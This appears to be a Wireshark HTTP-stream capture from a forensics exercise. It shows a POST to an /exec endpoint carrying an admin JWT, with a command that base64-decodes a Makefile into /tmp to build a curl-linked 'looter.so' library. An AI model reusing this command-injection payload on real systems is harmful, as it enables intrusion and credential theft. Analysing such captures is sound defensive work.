 Wireshark · 追踪 HTTP 流 (tcp.stream eq 16) · goroot.pcap
POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 180
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2
VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=echo%20Q0ZMQUdTICs9IC1XZXJyb3IgLVdhbGwKCmxvb3Rlci5zbzogbG9vdGVyLmMKCWdjYyAkKENGTEFHUykgLWZQSUMgLXNoYXJlZCAtWGxpbmtlciAt
eCAtbyAkQCAkPCAtbGN1cmw=|base64%20-d%20>/tmp/MakefileHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:15:46 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
分组 109。1 客户端 分组，1 服务器 分组，1 turn(s). 点击选择。
整个对话（1351 bytes）
Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help